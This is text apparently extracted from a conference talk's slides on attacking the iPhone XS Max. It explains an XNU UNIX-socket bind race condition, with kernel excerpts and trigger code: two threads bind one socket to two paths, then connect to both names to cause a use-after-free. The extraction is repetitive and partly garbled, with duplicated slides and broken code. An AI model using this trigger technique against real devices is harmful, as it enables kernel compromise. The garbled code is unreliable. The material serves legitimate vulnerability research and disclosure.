# Backhat

# Attacking iPhone XS Max

### Tielei Wang and Hao Xu

### About us

- Tielei Wang and Hao Xu (@windknown)
  - Co-founders of Team Pangu
  - Known for releasing jailbreak tools for iOS 7-9

• Organizers of MOSEC (Mobile Security Conference) at Shanghai

## Outline

- UNIX Socket Bind Race Vulnerability in XNU
- Exploit the Bug on iPhone Prior to A12
- PAC Implementation and Effectiveness
- Re-exploit the Bug on iPhone XS Max
- Conclusion

# Unix Domain Socket

machine.

• A UNIX socket is an inter-process communication mechanism that allows bidirectional data exchange between processes running on the same

```
int sock;
struct sockaddr_un name;
char buf[1024];
/* Create socket from which to read. */
sock = socket(AF UNIX, SOCK DGRAM, 0);
```

/\* Create name. \*/
name.sun\_family = AF\_UNIX;
strcpy(name.sun\_path, "1.txt");
name.sun\_len = strlen(name.sun\_path);

/\* Bind socket to the path. \*/
bind(sock, (struct sockaddr \*)&name,
 SUN\_LEN(&name));

/\* Read from the socket. \*/
read(sock, buf, 1024);

close(sock);

#### A simple server

```
int sock;
struct sockaddr_un name;
char buf[1024];
/* Create socket from which to write. */
sock = socket(AF UNIX, SOCK DGRAM, 0);
```

/\* Create name. \*/
name.sun\_family = AF\_UNIX;
strcpy(name.sun\_path, "1.txt");
name.sun len = strlen(name.sun path);

/\* Connect the socket to the path. \*/
connect(sock, (struct sockaddr \*)&name,
 SUN\_LEN(&name));

/\* Write to the socket. \*/
write(sock, buf, 1024);

close(sock);

#### A simple client

```
int sock;
struct sockaddr_un name;
char buf[1024];
```

```
int sock;
struct sockaddr_un name;
char buf[1024];
/* Create socket from which to read. */
sock = socket(AF_UNIX, SOCK_DGRAM, 0);
```

please refer to xnu source code for more details

### socket → socket\_common → socreate\_internal → soalloc └→ unp\_attach



```
int sock;
struct sockaddr_un name;
char buf[1024];
/* Create socket from which to read. */
sock = socket(AF_UNIX, SOCK_DGRAM, 0);
```



```
int sock;
struct sockaddr_un name;
char buf[1024];
/* Create socket from which to read. */
sock = socket(AF_UNIX, SOCK_DGRAM, 0);
```





int sock; struct sockaddr\_un name; char buf[1024]; /\* Create socket from which to read. \*/ sock = socket(AF UNIX, SOCK DGRAM, 0);

/\* Create name. \*/
name.sun\_family = AF\_UNIX;
strcpy(name.sun\_path, "1.txt");
name.sun\_len = strlen(name.sun\_path);

/\* Bind socket to the path. \*/
bind(sock, (struct sockaddr \*)&name,
 SUN\_LEN(&name));

#### A simple server

# bind sobindlock socket\_lock unp\_bind socket unlock

int sock; struct sockaddr un name; char buf[1024]; /\* Create socket from which to read. \*/ sock = socket(AF UNIX, SOCK DGRAM, 0);

/\* Create name. \*/ name.sun family = AF UNIX; strcpy(name.sun path, "1.txt"); name.sun len = strlen(name.sun path);

/\* Bind socket to the path. \*/ bind(sock, (struct sockaddr \*)&name, SUN LEN(&name));

#### A simple server

Note that unp\_bind is surrounded by socket\_(un)lock so it is unraceable?





int sock; struct sockaddr\_un name; char buf[1024]; /\* Create socket from which to read. \*/ sock = socket(AF UNIX, SOCK DGRAM, 0);

/\* Create name. \*/
name.sun\_family = AF\_UNIX;
strcpy(name.sun\_path, "1.txt");
name.sun\_len = strlen(name.sun\_path);

/\* Bind socket to the path. \*/
bind(sock, (struct sockaddr \*)&name,
 SUN\_LEN(&name));

#### A simple server





### Race Condition

- The creation of a vnode is time consuming
- unp\_bind has a temporary unlock

```
unp_bind(
    struct unpcb *unp,
    struct sockaddr *nam,
    proc_t p)
    struct sockaddr_un *soun = (struct sockaddr_un *)nam;
    struct vnode *vp, *dvp;
    struct vnode_attr va;
    vfs_context_t ctx = vfs_context_current();
    int error, namelen;
    struct nameidata nd;
    struct socket *so = unp->unp_socket;
    char buf[SOCK_MAXADDRLEN];
    if (nam->sa_family != 0 && nam->sa_family != AF_UNIX) {
        return (EAFNOSUPPORT);
     * Check if the socket is already bound to an address
     */
       (unp->unp_vnode != NULL)
        return (EINVAL);
     * Check if the socket may have been shut down
     */
    if ((so->so_state & (SS_CANTRCVMORE | SS_CANTSENDMORE)) ==
        (SS_CANTRCVMORE | SS_CANTSENDMORE))
        return (EINVAL);
    namelen = soun->sun_len - offsetof(struct sockaddr_un, sun_path);
    if (namelen <= 0)</pre>
        return (EINVAL);
     * Note: sun_path is not a zero terminated "C" string
       (namelen >= SOCK_MAXADDRLEN)
       return (EINVAL);
    bcopy(soun->sun_path, buf, namelen);
    buf[namelen] = 0;
    socket_unlock(so, 0);
```



int sock; struct sockaddr\_un name; char buf[1024]; /\* Create socket from which to read. \*/ sock = socket(AF UNIX, SOCK DGRAM, 0);

/\* Create name. \*/
name.sun\_family = AF\_UNIX;
strcpy(name.sun\_path, "1.txt");
name.sun\_len = strlen(name.sun\_path);

/\* Bind socket to the path. \*/
bind(sock, (struct sockaddr \*)&name,
 SUN\_LEN(&name));

#### A simple server



int sock; struct sockaddr\_un name; char buf[1024]; /\* Create socket from which to read. \*/ sock = socket(AF UNIX, SOCK DGRAM, 0);

/\* Create name. \*/
name.sun\_family = AF\_UNIX;
strcpy(name.sun\_path, "1.txt");
name.sun\_len = strlen(name.sun\_path);

/\* Bind socket to the path. \*/
bind(sock, (struct sockaddr \*)&name,
 SUN\_LEN(&name));

#### Thread 1

### bind the socket to two file paths in parallel

# /\* Create name. \*/ name.sun\_family = AF\_UNIX; strcpy(name.sun\_path, "2.txt"); name.sun len = strlen(name.sun path);

/\* Bind socket to the path. \*/
bind(sock, (struct sockaddr \*)&name,
 SUN\_LEN(&name));

Thread 2



we can make a socket binding to two vnodes (two references)

bind the socket to two file paths in parallel



int sock; struct sockaddr\_un name; char buf[1024]; /\* Create socket from which to read. \*/ sock = socket(AF UNIX, SOCK DGRAM, 0);

/\* Create name. \*/
name.sun\_family = AF\_UNIX;
strcpy(name.sun\_path, "1.txt");
name.sun len = strlen(name.sun path);

/\* Bind socket to the path. \*/
bind(sock, (struct sockaddr \*)&name,
 SUN\_LEN(&name));

/\* Read from the socket. \*/
read(sock, buf, 1024);

close(sock);

A simple server



int sock; struct sockaddr\_un name; char buf[1024]; /\* Create socket from which to read. \*/ sock = socket(AF UNIX, SOCK DGRAM, 0);

/\* Create name. \*/
name.sun\_family = AF\_UNIX;
strcpy(name.sun\_path, "1.txt");
name.sun len = strlen(name.sun path);

/\* Bind socket to the path. \*/
bind(sock, (struct sockaddr \*)&name,
 SUN\_LEN(&name));

/\* Read from the socket. \*/
read(sock, buf, 1024);

close(sock);

A simple server

#### One of the vnodes will hold a dangling pointer



int sock; sock = socket(AF\_UNIX, SOCK\_DGRAM, 0);

/\* Connect the socket to the path1. \*/
connect(sock, (struct sockaddr \*)&name1,
 SUN\_LEN(&name));
/\* Connect the socket to the path2. \*/
connect(sock, (struct sockaddr \*)&name2,
 SUN\_LEN(&name));

Trigger UAF by connecting two names



#### freed memory



freed memory

The dangling pointer in one of the vnodes will pass into socket\_lock()

```
static int
unp_connect(struct socket *so, struct sockaddr *nam, __unused proc_t p)
    . . .
    NDINIT(&nd, LOOKUP, OP_LOOKUP, FOLLOW | LOCKLEAF, UIO_SYSSPACE,
        CAST_USER_ADDR_T(buf), ctx);
    error = namei(&nd);
    if (error) {
        socket_lock(so, 0);
        return (error);
    nameidone(&nd);
    vp = nd.ni_vp;
